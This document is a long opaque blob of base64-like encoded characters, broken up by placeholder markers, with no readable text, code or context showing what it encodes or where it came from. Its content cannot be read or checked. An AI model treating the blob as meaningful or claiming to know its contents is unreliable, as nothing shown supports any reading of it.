ZwrTCr8ObwrgHCUFfw6Fgw4k9w6PCtkdbaVHCqBbDiThXHBw/JsO0W2krwr90fzxHXS/[base64]/[base64]/Di3ogw4pLHCIrUBZSwrFhw7DCvwLDswHCogxSw5QNwqMGw4RUR8KLA2XDtG3DvcKKwrxxCUdSwqnChicrY8ODWMKIIMOZGkYAAMK8PQFQwqNywqZZWsKDwo/CucKqccOJw4TDgkhfGHPDglPDkMKvUH/DlMOABwVaAsOAwq4AH3bDvnXCtwTDucKDXV/DsMO7wqkJJzc4V3vDlQzCs8OPUA11w516GwPDn8KQw7Nbw7oUWMKkwo5awq/CvcODw6wrGUBTRBLDtsKPMD7Cq8Kww73ClMKyw7glDsOuLmxCeDHDnMOWwp90E3nCg8KIwrxoUCtWw4AbPHzDlTfDu1cVw4zDi2zCvcKuA8K4w7k/w6MSdBUpZi1fw4XDviN/w6XCpBHCjjdrYR7CtcOXRF3CusOndsONw4I4wojCkXl9wqI3w5ljw5LChcOzTmfCrMKPw5fDuwnDmsOaw4rDuMKdaMK5w4/DnCQbH8Oiw61XAE40woLDoBXDniVbBB/Ct1PCin5oBsOzEzMXwrsuw5hgwq3Cqh/DsSLCtsONdndBX8KhbyfDmEU7OH8bwqnDk8OBNzxlT8O4acKEw75nw4DDssO6w6RMGAEEO3JXLMONTMKZfsKYIkTDtwfDkUzCtABgICN8w6xQHCLDiUQTNMKuwpABdcKww6h3wrMuw7PCkMKlwprDqRHDkAnCnxlvw7BcwpTDosOyw7/CuCQKwpnDgRPCsMOdw5Fiw7DCvxDDqDJ0STEmPxDDnsKJwrBsw7rDk1PDp8KfwqIewpfDhcKwHsKYM8OcLjrCjSMbw6nCsMOmwrbDhMO0BMKtJSEWwqpwA0jDp8Ojwqgmw6jCmWzDoEvCs8OVZMOBwoEGw550SU7CpG/DuwgNWyrCrjvDnsK3GijDvXV+w6rCv8O1w73CnW84wr1XBkLDnBh7w4zCkMOQEsOVPgYzHhrCsiHCu8K6wofClMOKw47DicOZwqgnw7DCgsOfATsewoESwqTCl37ClcOSwpd0G8Otw4UvVsKyw6UKwrMpClfCvsORKsO3RsKDwrrDu8OLw6dBf35+w6/[base64]/Dr8O3w4AAw77DlG8lw7o5U8KGGRnDtCREw5ZUwoJlaTLDgjIUwoU9RMOUwoMvBMO/[base64]/Vh5aXMOAX3/Cm3BEw5hfwqtCUFo5w5/[base64]/Dt25Twr/CrBl5eD/DqytMw6jDlHYQwqrCg8ORw6XDvCnCoR/CmHJxOz8Uw5jDtj4jwoLDgsORw5/DiAICw74jPTPCoQVHwpHDqcOkCS/CscK3Py/[base64]/Dv8Obw4N6wqPDusKSwr1xDyDCmcKBaMKHYMKQQ8KXTsK8U8KJLw5bcELCrUzCv8Oya0rCosO6w7DDnsOrwqfCvzfCmnk4w6/DjXURchfDmUc8w6zCh2PDox8KZRfDiwclAMK6w6MgIVTCpcONP8OywofDkcKtwrLCscOmwqMRwppTwpzCuCB5FWtzf8OVwq4TwohjwpUFwpbCncOgHcKKK8OGa1xPfGMWwodUMMK0VsOIScO8w5Qgw5tqw5XClxFfC8OxwqfDjcO3wrxYwpDDow/ClcO4bMKtX0QucCPCr8OCworCrsKfwqfCoWXDqXIQw4oDXcOuw6nDhhrCh8OMY8KtAGHDlsOAUhh+wpjDssOycRbCp0wmwqXDpwo5DywlAFhIw6dBWQoew5LDhyFmTknDjn/Ch8O4w7pMw7fDicOTHMOEwrECwqXCqyhuwo/Cnh/ClwxIwp1mw55WRMKobsOPbcKSwpt/w6PCiFlew6/DpkNGw48Xwo5zOMOJwp8yEMOccsOpwr0adcKrLW/Dth/CnMKuwo89WcKkw5/DjWLDt8OCasKlYMOcwqIfCmZgwoFHwpjClsOMwo93w4FyPEkDPhLCrMKKZ8KCw6DCscK6w79Uw7gWBMKOACPCt8K7w6fCi8OPwq49HsKdWDvCvsOywoPDu1RFIsKmAAHDgFrCg8OeCGUew5hgNcOXw4vCnmBTUi1OwpvCiFbDmcONwo/DpD/Cg8OpdzPDriprw74BwqLDiEjCrMObw5/CjcK0dR88J8OYDXU8wpLDncObSRsKw5kRwq/Cg8KBelkxDcODwrsBB8KkPzgMw7/[base64]/w5DDjCV/w4pXcsOpw5HDsXUgwroawpfChADDgHgEw6bCojXDghwmCMKoawvCiShyEcKUTH4gBMOdJcKeV1TClD/[base64]/w5A4w6U6VMOrA1bDpVLDr8OCwqJ0ZsKsZ2Ugw53CrsO4w7Vpw7HDj8KEaMOyKjl6wqZABXt+wrpTwrrDjRzDlQDDgMK5wrvDhsOBRQ/[base64]/fx8ACnXCncKLMMKkwovClirDrcKLwpHCvcKWwpDDoXM9PBDDiRLCoFkaGSxvwq4ycMKzO1Zzw43DvUrDsXvCq8KRPsKcwoQHTsOZwo/CnmbDgCodw6/CpMKxZGpRwpLCr2Z3dcKxLljDssO8McOswrsBw40owr0fw5zDihLCnsKnw4B2w4nCksKQw4oJYB3DgnvCpcOhwoRjw4/CiV/ChcOVwrbCsw9bf8K2w5ckw74Twq1iY2DCpm5lWWbCv8OZworCjl9qwp4Tw4oSwqPClMOpVMK0YXbCg8OUwq/DisOtOMOdTAPDjwB+SsKRF09Aw4PDtlLDiMOZwpJAAx8FwpRRw63ClsO8wofDsMKrw6oHLMOHwotmwqTDqcO6HsKIw7IYDnTDnAvCkMObw7/DuAUdw69vccKRwrTDosKFcMOuw6Bxw4fCgXUJIXEUKkVoGR3ChsKLwrR1XjXDncKPa13Cg2Z1w7LDjcKIwrjDo8KKaiRvHBF8G1E2Sg3Dq8OHLhABwoTDng/DrcOUPFZsw78vwrtTw4rCr8Kjw5V7clR2JcKAY28Yw58dY8KcLgXChcOBw7BiwoPDkMOJQMKRwqzCrGTClkRLwqTDtsO5wpTDqVjDrsO5w4LCgcOdMsOnGsKbXsOcwo/CksOqRMK5w5XCjcKNwo1/Y0XDiCPDsBxfwoFsUcKWwoZQdsOuw48YM8KSAMOBw6wew5o/[base64]/[base64]/H00vw6IhTBwPT8KFwrIrwofCs8Ocw4PDqsOOKAoOwqXCosO1OEIfw7TDk18YccOKLH1lYxrDn8OUw7vCpcO0YsOQJ2MMwplUUjXCjsOPQ3jCsMOUO8KuV0zCscKyaTEmPcO3SjXCo8OsSsKywr7CoAx+wpHCkGgOCcOIOsOrHkcBwrLCihh8w5QdCjQRLTwmEsKTS2o/wqs2w6fCnjAiSxXDrh7CnMKFJFEYw6gswo9kAMKwN15dwoTDpcOEw6A8w53DnlDCvcOIOztmdxY+wokOUMKVwrnDsVofwqPCrhgrJTbDlsOOwrPCqcKvwocIworDjxlUw4LCgMOKDcKtwqJKwoLDpgPDvcOPNAsxA8KtwrEPRmAfw5VfPXYSTcOQG8Kxw4/[base64]/CucOCwo9TcXrDt8OZfidOEF1NwoozJn3CkcK/aMKXCTxswpQ4wpdUF8KvEMObw4fDhcKuw7HDgBt/VcK6JSXCkkYOTDghwpc5HDEOQsKKNGdbEmhlVlhzRSowHcO1Mwd1wr3Du3LDiMOiw7Uow5LDixrDgFZzecKMw7nCs18XIcKDNy3CscK0wpwTw7rCoVkkwqnCn8OZw4bDncOPY8K4wqTDgQh1KMOnwo1MwrwpwqZFIU47O2YTM8OgwrHDiMK7HMOIwq/CpCl3w6PCjVo7wrZSwoISwqUudMONF8Otw7Y2NsOAwoswTCUQwowVEFlhw6sELcOOwrnDh0vDq8Kjwp3CgB/CsAjCpMOidMOtZ8OywoU/wqoAEMKTw44SaMKqw7UGw6/DrxnDn2V5cjHDviw1LMKHwqTDssOBRUTCoHIowo4hw7IvwofCuTkjflXDhcOpwqICwqDDv8KBw4VLVFBHwqTDvcOywrPDn8KGwqZVZMKBw4zDvcKHVsOgNcOuAx9NDcO4w5XCgx8mw6bDjH4Fw6V8w6DDlWV2VcKPKMK+YcOvOcOOw7khVMOXX3/Cq8OLJ8K8w4sPRk3DjsKkw5nDiQ/[base64]/Cq0nDuhDCqcKhNMONwpMDVcOABMO6DsOEMMOYQF7Ctx5eTMK5ccKoSyoVwo/DqcOVwpINB8OiQXDDocOcw4LCo0ErQ8O2wqtdwqssw7HCq101OMKMwoYyMMOnwpcFcQViw6nDhsKiN8KdwpbDn8K4P8KXPlvDhMKFwp8TwrrCocKBwqTDk8OmdsOBSFg5w4A0OsK9JMOxMCVdwrdzKBvDlxcnE2l/w7nCiMK6wqMhw6rDlcO+QjfCqyHCksKLMsOvw4jCrijCj8OdPsOmNMOvRV5Uw6MrRMK3AsO/EsKsw7jDjDbDp8KTw6YNPsOIFWjDuV53wr0IVMOLdyhZSMO3wqp7eFrCuE/Cii3DtCrDkDUdwqAWw7jCmUHClSQKwqdPw5vCtjfDksO3SUTDmF3CjsOBwqHDscKVVUfDvsK+w75nwrjDjcKfw7vDkDZLMTkiw5RXw6EoPTvCix5Rw5PCr8OtIREGAcK7wp/[base64]/dnI6wo/Ch21Cw6dYdURtwrfDqAXCm1/[base64]/ChxNqw5dYJMKqw51HEnV1wp/CtWhpcmPDsgjCo8Kyd1t3w4LCtC7DknIRw6VawojCn8O+wp9/O8KTesKGQsO1w5UjwrfCsTE4HMKAIsKnw73CpMKgwqDDjMKQSsOzw5fCk8OFwpDCsMOxw7ZCwpFYf3gFIcKawoDDoMONGBNqHg0ww7oPIj7CicO1NMOWw5zCpcK0wrrDtMOaH8KUGBbDpsOSA8ORaX7DmcKewpwkwqfDtsOnwrXDhxzDkS/[base64]/DtW7DqgwRUF5oa8K9D0HDqRQZw6PCo8KPDsO7wrpFQsKEwrHCi8OKwoJ+w63CuMOlw5HDucKtfcKwYy7CpMKfw5fCog3DnDfDssKGwr/[base64]/[base64]/CnR9rAkMNP8KYEcO3woDDvTt6aQDCsMKhFcKybUwwVgN3w47DjkINEik2w7rDo8Kfw4B/wojConwwSVoHw6PDtnIrwqzDuMOXw7Fcw68uck/[base64]/LsO6wo3Dp8KfWUDDlijDr1PDlMObKMODw5fDlMO4w6PCv8K5LREQwr0NwqfCgmdHwpfDpsOTwpYbwrxRwr/DvcOefw3DjA/DucKdwqR1w7QeZ8OcwobDlUzCrsODw7rDhcKnYBLDvsKMwqHDsSLCqMK+ck/[base64]/CocOhw5coXlIIw50pwrbDhCbDsU7ChR0dFsKQQsOWw6ADGcKPw6NLc2TDg3dmwovDpgXDukVcFw7CncOkTcOaPcOdwoZBw4MkdsOpbWxFw5/DvMO9w4XCl8KsbUAfBsOBTsKcw7XDkcOXPcKiPsKOw58cO8OuX8KJUMOPNcOma8OKwr3CmkJFwoR5TcKQcEoDPcOawrPDgRvCkxBiw7bClHPCncKiw7/DhyHCrMOvwoHDlcKuesO/[base64]/DjMKfazApDMOSw6Zawq46UV/CjWXCj8KnwpfDn8KXOcKzwpvDh8O3CkkNbwQxdMKVUcOHw5TDpVvCiQEhwrjCp8K8wo/DrgzDtQLDgDfCiljDvGYHw5AJwrkRw7Z2woXDvxc5w5Now7nCiMOjCMK6w7QjccKpw67Dt0HCp21CVXR+MsOgR0PCnsK7w6IkQgnCp8KhMsOWAA11wq1/cHEmGTs0wqRXYkgaw78Fw7NbZsOBw79lVcKPwq7CsnFnTsKxwoDCh8ODacOHTsO0JlDDiMO/[base64]/CskM0w6JBwpN0wpnCpMK3wovCuyEuwq7DingPC8OPfz4qJcKiHkt/w5wVw6Qoci7DjnXDlsOLw5tewqrDsMOXw5Rww5ddw4pLwqXCtcOeTMOIOAcZCRzCksOUwrojw7zCj8K2wrUoCRdQU1Rlw5VNS8O9w40kesK4TyhHwqbCi8Oow4fDu2p6wr0two/CixbDkRhkM8O5w7PDkcKAwrl/[base64]/CgSrDoMKwZcKLw71gwowww5A2C8O3w7vClFZfMcOZdznDhXDDq8KhQVvCtWRYbX4wRcKVFkgnwqsaw6TDm01Mw6DDucKzw4XChXYyC8Klw43DrcOSwrcEwqUGDkU6RgjCkSrDtQfDnnrCrMK6H8O8wpDDth/[base64]/wq3DmhNBNsKNIV3DimQKwpRFwoPCvsKoVBVeMsK5WsOUTkrDggnDgsKrB3x6OFclw5PCiWDDiiLDsR7DusKtFsKbJ8K+w4XCicOaGg9owrPCocKMET9rwrjDi8O+w4jCqMOkdcOiEHhOw4VWwrA/[base64]/CkcK/[base64]/wpnCksOeFmbDp8Kmw4k3w4/Di0fDsTEzwqXCjHA0wqLCncOpQ8KLwqnDtsKaExpgwo7CimwkL8OCwr1cWsOIw70ERldfAsOOX8KYUmnCvidXwppNw6/DlcKWwoojU8O5w4vCr8OBwr7DhVrCrlhEwrnCv8K2wr3DvsO6ZMK3wpklKHhXVMKGwr3CgR8bHDjDo8O6bVpswoLDjSBuwoRDdcK/HcONTMOETzAjNsO5w47CkHU6w7A4LcKgwqA9WV7CjMOawo3CsMOsWcOuXGnDqwZfwrw8w4JtOE7CgMKuBcOFw5UwQsO3bEzDtcOvwqHCj1V+w6N5BMOJwrdEd8KGaW9Bw5kmwprDkMOowpN8wplqw4oWX0zCl8K8wq/Ct8OXwqggIMOow5jDk3EmwpbDs8Kywq3DmU8PCsKCw4oPLD1xKcOFw5zDjMKmwp9BcDd4w5Mdw4jCnAXDnT9VV8OWw4fCmCDCkcKTVMOUYsO8wo5KwqtQHT0ww7PCgXvDr8OoMcOQw61xw6ZYMcOuwph7wpzDtj5fPDoiRmZqw6ZTXMKyw6dFw7fDmMO0w4oLw7jDqX/[base64]/[base64]/wowtElBLb8Knw5jCjMOhf8KvODTCvMKMIMKKwpXDu8O0w5tIw6HDhsOtwqJ9DCwcw6nDnMO/cEvDtcO+RcOQwr4kR8OSUlAIXDbDhMKXWsKOwrjCrsKOYGvCqijDuHbCjxJ4XsOEK8O7w4/CnMKqwpUdwoZgSTtQKsOHw449TMOPCAvCr8KqLX/DvHNEQXpDdnDCtsO1w5IEUSjCiMKXbkXDkCPDhMK0w5srCsKMw63ClcOSaMKORnXCksOKwrhQwoPCl8KLw4/[base64]/OWrDjhFQw4Z2wpDCpMKUw7FVKMOkw7zDlMO6NmXDosKDwpsPwp9jw5o1LcKIw7xsw4JSNwPDpBvCpsKbw6d/w6U4w4DCosKQK8KaYQvDucOEEMOuI3jCp8KHDxLDs21fZz/DjjrDvEsicsOZMcKSwr/DscKeX8KEw7ksw4VYETJWwohiw63CtMOHIcKOw7grwrgQL8Kcwr/CmMK0wpgKV8KmwrV7wrXCl1LCq8O7w6XCt8Klw6BucMKMHcK9wovDtAfCqMKWwqoyHCAPVWbCisKnam4ILcKKfUbCicKrwpDDuQFPw73Dr1nCmH/CngVtBMKSwrTCllppwo3CkQJEwoXCsEPClsKLBEQnwpnDo8Kmw5TDmH7Ck8O8H8O2WzsHNhcATsO6wofDiEJAYSjDsMKUwrLCscK/acKlw4BDcRXCssOFRwUewq3ClcOZw6Zvw54lwp/Cn8OjUVtAbsKUOsOFw6vClMOvX8Kqw78oFMKCwqDDr3lCTcKdNMOZIcOQdcKDASTCssOjWlYzHBdVw6wVFhMEIMKYwrZpQCR4w4Y+w6PCrS/DqG9yw5g5YSnDtMKWwqsqTcOQw5B/w63Dt3nDpxpGD2HCj8KcNcO0NFDDlmDCtSR3w77DhFJgBMODwrtySCPDnsOLwoXDjMOXw6HCqsOzCMOdK8K7X8OLQcOgwpcDRMKCdzAGworCmlbDlcKTWcOzw5YhZMOZa8Ogw7hWw71nwrbCpcOEByvDh3zDjDwywqfDj17CgcO/csOewroQdsKWKil8w4sjcsOEBhAUWwNrwpzCsMK6w4XDpyMke8K7w7VLGRHCrjs5UcKca8KPwpUdwplKwr4fwo/DicKzV8OEe8K8w5PDvGnDmSc8wpPCq8O1CsO8VcORbcOJd8OMEsODTMOwIw98BMOsPiQwH0YwwrNvCcOww7/CgsOIwp/[base64]/[base64]/[base64]/DnMO4CxTChWvDp8KIB0gow7rCk8KrwoTCksOGwpHDtXoawpPCrRXCpcOlMVR8Gg0kwo/Cv8Oqw63CmcKyw5I3axhtCk4ywpjDiEDDoF/Du8Kjw43DlsO2SWrDvzbCq8Osw4TClsKWwo8iTjnClDpIETLCkMOlE1jCnE/CocKFwrPCpE8udzdNw6PDrmbCgxVKMnZ2w7HDmCxMfxVkEMK5TMOMKzXDlcOAbMO1w6wrSGh9wpPCrcOGfMKjIhVUAsOPw4LCuy7CkWwlwrbDu8Oewq3CvMOFw6XDr8Kvwq8swoLCk8KxHMO/[base64]/CtGI/[base64]/Cr8KMfxPChMKLYRXDmMK5djkoH8OreMOnwqHCpifDusKcwrrDscOswrvCsHF/[base64]/DrcO4LcOrU8OiS3cKCcKkw6vDqMOSw7JIDMOsZMK/UcO+KsKJwr5iw78ow7vCihEAwqjDviNAwq/CpWxOw6HDlDNMMF0vYsKqw5JOLMKONMK0ccOmG8KjeXcxw5d/ChHCnsO/[base64]/Cr8OUESZZV8KnMRJpcSIfbznDnjdCw7vCumQkUsKSCcOVw4vDjljDo1Nlwro5SsK2OSZbwphFMGbDvMKow4hnwrRYJVrDt1BRXsOUw75AEsKEEXbCsMK1wrLDqQTDmMOOwrdCw6QqcMOGaMKew6jDrcKqQjLCh8OXw6vCjcOBb3jCi3/DkRBywo8Uwq/[base64]/wpDDkH3Ch0DDrRUMw5g5wq/Cv0NbPlIqaMKtO0w+acO1wq1Xwrknw5Iawp0eZR/DjAJFAMOCfMORw6jCsMONwpzClEgld8OIw5UAbcO8Amw6XnUYwokUwpNtwrrDrcKFPMO/w7/[base64]/[base64]/Cr8O9HBfDssKmwptKS8OVwqbCn8OUwoXCgcO7wp/CkmnClX3DgMOgbn3ChMOcdDfDpcOTwrzChEDDn8KpPBnCqMKZR8K5wovCkinDoANTwqo/cD3ClMO4TsKFV8KuAsOaesK1w5woZ1rCugzDpsKtBsKIw5zDoxfCtEUtw7zCtcOwwr/CtMKHEgzCn8OMw4FLAj3CqcK0JV5AG2jCnMKzaBAcSsKNIMKAQ8Knw6bCjsOtYsKyZsOywpd5TnrCq8KmwrPCqcOxwowRwrHCsmpReMOJYjLCisKxeRZ5wqkSwrV2C8KXw4UGw4QPwqjDm3jCi8K0dcK/w5BfwpBTwrjCuiguwrvDpWfCncOpw7xfVXl/wpDDn0B0woN2P8OhwqbCkg5lw4XDqcOfO8K4F2HConXCkyRQwo53w5ciLcOBA2lnwp7DisOawpfDlcKjwo/CgsKRNcKqS8KBwrvCrMKuwonDqsKBBMOwwrczwptGVMOUw4jCrcOWwoPDk8KLw53DtycpwpLCkVdXDyTCiCHCvSUhwrzCksO7Y8O0wrnDrsK/w5YIeWbCsQbCs8KQwrzCoj81wpMAQsONw4LCuMKOw4XDlcOUOMOFVsKkw4bDqcOrw47CjQvCqENgw57CkxLCkHhLw4XCoDx1wrjDo1lAwrDCpT3DpkfDqcK8LsOtCMKXMsKxw70ZwpjDlHDClMOWw6Mhw64vEi8VwplxEFNzw4Q0wrpGw7Y/w7LCusOpS8OIwpTDisKkK8OoOFcqPsKJdTHDt2/[base64]/Jg/DkAEFwpJqwoMmOTg1QcODf8Ofwolbw6k2woYHdcOSw68+w5t8GsOIDcKjwrN0w5rCnMORZBMTQ2zCrMO/w77ClcOKw6bDtsOCwqNDKCnCucOOWsKUw5/CiS9QT8Kww4hTfmrCtsOkwr/CnCrDo8KoAivDk1HComtnVsOFPRvDrsO0w6sOwqjDrFsnEUwsBsOXwrcIWcKgw5MaSnrCssKwbUPDusOFw4lnw57DnsKsw6xdZzQuw4zCvC0Cw7ZoXjwFw6nDkMK2w6zCssKGwqc1wq3Cuikgwr7DjMKcLsOMwqVFMsKZXRTCn1LDoMKpw5rCqSAcWMO1w4YoN3AhXF/Ct8OsdkDCgMKHwoZSw4E1clrDgAMqwrDDtsKTwrbCiMKrw7hJdCEHaGEifwXDo8OyAh1fw5LCmV7ChGEhwr4LwpAnw43DmMOTwqU1w5fClsK9wobDjDvDpQTDpBRhwqlqPU7CtMOgw4zCsMObw6TCusOmf8KJd8OGw63CkVjCjsOVwrcVwqXCrkhTw4fDssOmHSMgwo/CpSzCqjjCmcO6woPCvmERwpJhwrvCj8OMFMKacsOOQlVtHg9FWcKbwpQVw5QEY0AuEcO7LHoseRfDuX1TcsOrbjpkA8KODWzCnWzCrnAnwph5w67DkMO7wqh4wpfDlREsbANXwpnClcOgw4zCnR7DkA/[base64]/[base64]/w6wpw5kqwrIfdxjDjyPCg2lJw4Qiw5EKCCXCjcKNwrrCjsO4GUjCuR7Dg8KVwovCrmxtw5jDg8KcH8OXW8OSwpzDh2pqwqPCtg3DkMOuw4HClcK4LMKSOQsFw5vCg2d8woQNwrJmMDFffm3Ck8OzwrJNFD5zw6XCjjfDuAbDij4yOGFUEy1SwohUw4vDqcOJwp/CjMOoVsO3w50zwp8twocbwoXDqMOPwr3DrMKfD8OKKyEoDHcQe8KHw59vw4Jxwr08woTDkCQ4PgFnbcK8XMKjfl/CqsOgUlh8wqfCm8OBwoDCpk/DojTCgsOvw47Dp8KQw685w47DiMOcwonDrTVOG8ONworCrMO4w7QSSsOPw5vClcKPwoYANMODH3/CsFEiw7/CosODPxjDlngBwr9Ueg4fbj3CtsKHZw8NwpRYwpF3fSVYalFpw7DDrsKewqdAwog6CU4AYsKCGj1aCMKHwp7CpMK2QMOZX8O6w63Cu8KuIMOtN8KIw7Y/wrEVwpHCgMKpw4Q/wr1kw57DkMKSI8KcGMOFWSnDgsKMw6QsBnXDvcOTElHDoSPDjUbCvHxLWy3CrgbDoWZTAm5SSsOOQMOZw49eFUDCiSdyJMKSazpxwoUCw5jDn8O/ccKHwoHCqsKNw584w78AFcOHJyXDkcOHVcOzw5bDt0rCg8Ozwr5hWcOTFWnClcOFETtcOcOTwrnCpRLDsMKHAlAZw4TDgWzCssKLwrvDm8KxIgDDmcKbw6PCuk/DvgEbw5rCtcOxwoc3w5ISwrrCncKtwr7DlgfDusKdworDiU0mwr5rw7M6w4/DhcK6X8KDw78IPcO0f8KNUFXCoMK0wrIRw5fCsz3CrWo8WAvCgxoXwq/DsxI5WRDCni/CosOsR8KRwpcbbAPDgcKUOnEHw6nCocOpw5LCm8K0YsOmwpBDK2DDqcOSayAKw7XChx/[base64]/CocOqJlA/[base64]/CpiUew7XDhcOcwrgsOSrClcK2JBBDD2DCuMK9w4MQw4VPO8KyTk7CmEQWd8KFw43CjBQ/Hh46w7TDhEpwwpAtwpnDgHfDmlw6MsKDWn3Cv8Klwq8TRSHDpWXCnxtiwoTDl8KJWsOYw4Z8w4TChMKRF24LGsOMw63ClsO9YcONcQHDl1YgXsKBw4LCtTdBw6wcwpwORlbDvMOZWE/DlFBlb8Ouw6wZdGTCs1TCgsKXw7PDjSvCnMKHw6hqw7/DpyZ0BFk3IGRFwoA1w7nCmEPCnS7DsBN+wq44dWQgNUXDvsOwDsKvw6YyA1t2RRLCgMKFR0Y6HW0KP8KKEsOScCp+ZlHCo8ONDsO+Ok1ZPwISBD8SwpbDmy55U8KxwrfCtybCgAsHw44JwrISQkkbw77CjV3ClA7DlcKiw4lgw6cWZsOfw6QrwrzCmsKiO0/DvcKrTcK9EsKGw4LDuMO1w6/CviDDoxUhDAXCrWV/QUXCu8Ojw4VswqrDkMO7wr7DvAwcwpgxNVLDgzU8w53Dj3rDkQRXw6TDsh/DtjHCnMO5w4BYAsKYE8Kxw5fDpMK4a3tAw77Dq8OzbD8KbcOFRTbDs3ggw7TDulByRsOEwoQJM2nCnn5uwo7Ci8Ohw45cwrhaw7fCoMONw6RsVG7Cri09wphiwoTDt8OlMsKrwrvDgcKyOE9qw547R8KmRDHCoGxrfEDCvcKAVUTDk8Ksw7/DgDcAwr3Cr8KewrIzw6PCocO9w4rCncKSMsK4XEtVScOtwr0yRXfDosO8wpbCqnTDm8OVw4/CrMKSSUtKWB7Co2bCm8KNGxbDkz/DkyjDucOCw7pGwqRCw4/[base64]/[base64]/CqlnCjMKNw6UCwr10ACDDsQBqwrbDt8K0A8Ksw7kyw7FQf8KmYnA2w6/CjgDDs8O5w6QAfHkBJG3Cq37ChwwQwrzDgR7CkMOvT0DDm8KDX37Cl8KlD1kUw7zDucOPw7PDosOQPU5eYMOaw416O2RUwpUICMKwa8KHw4x1K8KtDxUFAcKkCsK2w7HDo8Otwod3NcKgGArDk8OZIRDDscK1wp/CgDrCu8KlEwt8T8K1wqXDmTE0wpzCtMKbSMOPw6RwLsKwY0vCq8KIwoHChTjDhRIPwr9WZw5Aw5HCvSFgwppBw73CqcO8w6/Dl8KgTE4wwo8ywo5CQ8O8fkvDnFTCjgFgw6/DosKdBMKqe0lIwqwWwpLCrAoOVRwBexNTwp7CmcOUJ8ORw7DCs8KpBj4NaRlWEFvDmwPDkcODbWzCt8OnGMKIbsOmw5pbw4wUwo/Cq39ICsO8woIFfsOPw5jCrsOyEcOgXBXDscKTKBHCuMK4EsOMw67Dok3CksOtw7zDrV3DmSzCgVDDpRUKwrdOw7Y4VsOXwpQYdCp1wo7Dpi3DgcOLSMO0OFbDr8K9w5XDo2klwokQfMO/w5EIw519DMKvWsO2wrl6DEkGFcOxw5oYT8Klw7zCisOiEcKxMcOIwoHCqkRwPwAiwpR3dHrDnybDsEcOwpbCu2BUfcOBw7DDjcO1wpBXw4XChUN8OMKOTMOCwpwXw7rCo8KCw73Cn8K4w5vDqMKCSmnChwpOYMKdOXFebcO2FMKcwr/DmMOPUBbCulLDsgPDnDVnwoxhw702D8OswqjDjE4HNFxPw4koNnwcwrLCumlRw5wfwoJPwqJ8L8OQQElswp3Di1jDnsOPwrzCjMKGwpZtLDnCjWI/[base64]/ESwMwptuw4TDlwfDpXAEwqHCusOFbxwoDcOywpzCqWIgwog7VcOzw5vCusKIwpbCmWvCplFiY2YmWMKQAsKTJMOgf8KNwrNMw7tIw7QmQ8Obwol3BMOKMkNIQMOZwrYjw7bDijcKDgNMw5FFwo/ChgwOwqfDpcOSZi08McOvLw7CsknCnMKwWsOzC2jDgHLCo8KLdMOuwrgNwoDDvcKOBGPDrMKtSE0ywqh+aBDDi3rDolLDplXCuVd7w4wVwoxfw4RTw7Iow7vDkMO3a8KcfcKTworCg8K/w5dpbMO8TRrCj8KAwonCvMKnwoZPIzPDmgXChMOpFn4yw43DqsOVIi/Cjw/DoTwVwpfCvcOKaEtGWxhuwrZnwr/[base64]/w61GKsKAwpNiw4s/[base64]/wrvDpDxGwonCisK5wp9jw41jw4bDi0kAPEXCl8ORXcOpw6xdw5nDvQ3CqkpEw7l+wp7Cnh7DmTZjCsO7AVLDvcKUJyXCvwRsPcK6w4rDh8KLXcKwIlZhw712fMKlw5jDhcKlw7bCmcOyXh8mwrLDnChzDcKyw4/CmAwIFjTDjsKCwoANw73DnlpxNcKkwr3CvB7DqU1MwoTDsMOgw4XDo8O4w6RlXcOAdkJJSMOEU1lKDwdbw6XDsT5/[base64]/DncK/wpLClA98wqPDsH1/GcOfGBZcwoLClMOQw6fDuWpFQcOAeMOMw49hDcOwPCQZw5Y6RcKcw7hrw5tCw6zClkUXw4vDs8Kewo/Cp8K9IHg+KcK/G0vDgWzDgRxbwrvCusKKwq/DlybDrsK3BF7DjMK9w7vDqcOsTDXDknzCglMAwqPDqMK+PMKsa8KFw5kAwp/Dg8OwwoRSw77CqcKYw6HCnifDtERVTsKuwrU2O2zCoMOMw5bDg8OEwpzCgVrCkcORw4vCpwLDqsKxw6PCl8KGw6xsPVpKA8OpwpcxwrR8F8OGBB02dMK1K23DmsKUAcKNw5HCugvCqhlfYDggwqPDjAEpY3jCksO5Lj/DmMOsw71UAS7ChjXDmcKlwosUwr/CtsOcW1bCmMOuw7UrLsKpwpzCtcOkLBEjfkzDsktQwrpwKcKHHMONwp1zwrcbw5/Du8OTC8KDwqViwqrCo8KCwp4ww4/[base64]/wobDi8Khw6s4wopuJn9Bwo4HDSzCiQvCh8O+F3HCq0vDrD5lJcOxwqXDj2EXw5PClcK+O0grw5PDqsOmW8KbKiPDtzLClg4gwqJ/RG7CpMOFw4tKfH7CrzLDtsO2KWzDjsK+TDZMFMK5EiFnwpHDtMOmWmkqw4BoaAI2w6EWIy3DncKBwp08IsOLw7TCpMO2KFXCr8OMw63DhBXDk8Olw7M0w4wMDXDCj8KpA8OeQhLChcKKCm7CvsOhwp17ejkpw4wEFkxpbcOkwq90wrLCu8OYw51eVj/Cj08rwqJvw7wlw6EGw74Xw6fCvsOQw6cMX8KiCTjDpMKZw7l2wpvDomvDn8O+w5sMJHJIw5DChsKzw6dpVzZMw7DDkmHCkMOZXMK8w4jClQx9w5how5ENwoXCjcOkw6MGaVXDug/Drw/DhsK/acKZw5RLw5PCuMOmHhjDsmvCg2jDjmzDo8ObdMOZWMKHJF/[base64]/CocKac0ordcKrHRxIXi4JTsO9ecOOKMK+BcK8w6Uew4RWwpccwqUmw4F9bAkROnFgwp42IAfDkMKzw5Jiw4HCh1HDqX3DvcO7w67CmG3CncK9RMKUw7J0wqHCiEFjLhs3ZsKhGhNeIMKBHMOmfCzCq07DicKFNk0RwpQ3wq5Zw6PDocKVTXpFGMKEw5XCum/CpQLCl8KXwr/CkEtRdnYtwr58wpvCsV/Di1vCrAtTwpXCpE3DhUXCuwzDucOBwpc6w71wB3fDjsKLw5Mew44PG8Kow67DjcKwwq7Cpg5/wprCmMKOA8OawqvDu8KFw6xdw77Cr8Kvw4AywqTCsMOfw59Zw4rDs0Iewq/DkMKtw5piw4Alw5MBC8OLTQjDtlrDscKuwoo7wq7DsMO7fFrCv8Kwwp3DjVV7E8KUwol1wqbCoMO+KsK+GCbDhh3Cow7DmWIlB8KMRgTCg8KMwoRlwpw8csK/[base64]/CgsKZwoLDhhVtFA9HworDgwHDrsKWL37CtQBvw6LDpyDCjHYPw4Z1w4LDksOiwrpRwpXCoiXDv8O/woUSOgsXwpEDJsK2w5TCqDjDs2HClEPCqcOGw5MmwpHDtMOiw6zCqhFiOcOJwo/DoMK7w40/[base64]/Do8KDJcO+LRJyTcKLXw1Zwqg0wrt7w7VPw65/[base64]